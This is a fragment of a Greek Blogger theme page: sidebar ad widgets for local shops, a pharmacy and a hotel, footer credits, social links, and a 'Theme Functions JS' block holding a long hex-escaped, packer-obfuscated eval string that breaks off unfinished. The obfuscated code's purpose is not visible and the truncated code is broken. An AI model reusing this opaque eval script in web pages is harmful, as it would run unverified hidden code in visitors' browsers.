<img alt='Tillas' height='146' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUpLjUeatH6RYld_nLjBhCG5vIa13faxXQu1kKqiEI6-bhc4d3-CpZkCNJFNSLKhbR1_b40JZp8kIAGfwwrIXo7zDiDNAM_KquU496XwTOfQIY9LFaRvwxwATu1fmJIoUKTgNXSMRB8-4/s257/19749525_10211475495775338_13777748_o.jpg' width='257'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>VODAFONE SHOP</h2>
<div class='widget-content'>
<img alt='VODAFONE SHOP' height='139' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJYcX84fCSnMutYHBX5aTw96cSyKfPUo-sRe8YekXoHPRYtvO_VPdmwH2Hnbu19MCCudgbwyC5IjVsLFDxtzhzBO2HQ6hOwiPWD45WbMNi2RiSSeed4aEgwtwCJhP0iXR909I0C5EVvBw/s257/19727268_10211475495295326_2130704224_o.jpg' width='257'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div id='highlights-tint'></div>
<h2>ΦΑΡΜΑΚΕΙΑ</h2>
<div class='widget-content'>
<a href='http://www.ifarmakeia.gr/%CE%B5%CF%86%CE%B7%CE%BC%CE%B5%CF%81%CE%B5%CF%8D%CE%BF%CE%BD%CF%84%CE%B1-%CF%86%CE%B1%CF%81%CE%BC%CE%B1%CE%BA%CE%B5%CE%AF%CE%B1/'>
<img alt='ΦΑΡΜΑΚΕΙΑ' height='211' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOpZdgMjBpA8r45UGfW7-Ob2Q3gG3P6bOwdhx-wY8vbzUpoNt79yL8gXfmPJRZDbYw1S3QAzsMu532MIrnizB52KjEUZmEd2exCHGpUitFFl8QPoi90LDGGrs6XGMFJMU9TkuINusna1U/s250/b26828dafa6cf4b8610a40bb9ac0d2f86049e7f1.300.261.b8b6c2d6e1958b9668ea496abd3a986c0eb2c7e3.jpg' width='242'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>Chryssi Akti</h2>
<div class='widget-content'>
<a href='http://hotel-chryssiakti.gr/'>
<img alt='Chryssi Akti' height='157' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2JYnSL89qkHzGpLOTS1qsiSvJZG4-iOOq2RAp_NkpJQsLp8Z878zKeJU0eakOxYgSZ9lOyuxywdx5-R2T4wbpGeyVmDYnvMkv_CyooulwPdw5JO3YCRUWBdZhcROQTMi6XIp-C6VLVz9_/s231/35223044_10212630138489037_559313975842439168_n.jpg' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget no-items section' id='footer-sec1' name='Section (Left)'></div>
<div class='footer common-widget no-items section' id='footer-sec2' name='Section (Center)'></div>
<div class='footer common-widget no-items section' id='footer-sec3' name='Section (Right)'></div>
</div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Theme'>Gooyaabi Theme</a></div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://x.com/GiorgosKontonis?fbclid=IwY2xjawNUhTRleHRuA2FlbQIxMABicmlkETB0NmVhOGFndTNqd2hHbUNuAR7d4UmDmLt8vGyt3thwXcNenqNqN5DYz_RUbHn8ux28Y0KQS-MwWYDyBwNCtA_aem_hUUGz2vJhKe9kdfN8-UKXQ' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/profile.php?id=61557378981849' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/georgekontonis/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@GKontonis' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


  
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _XIFEdm= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x42\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x62\x5c\